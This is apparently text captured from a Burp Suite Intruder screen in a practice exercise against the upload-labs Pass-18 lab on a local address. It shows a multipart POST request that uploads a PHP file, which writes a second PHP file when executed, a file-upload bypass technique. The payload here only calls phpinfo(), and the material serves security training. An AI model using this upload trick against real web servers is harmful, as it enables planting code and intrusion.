 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.0.111
1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 192.168.0.111
3 Content-Length: 361
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.111
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAh8ivDBupIlRFj9z
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.0.111/upload-labs/Pass-18/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 sec-gpc: 1
14 Connection: close
15
16 ------WebKitFormBoundaryAh8ivDBupIlRFj9z
17 Content-Disposition: form-data; name="upload_file"; filename="panda.php"
18 Content-Type: application/octet-stream
19
20 <?php fputs(fopen('test.php','w'),'<?php phpinfo();?>');?>
21 ------WebKitFormBoundaryAh8ivDBupIlRFj9z
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundaryAh8ivDBupIlRFj9z--
26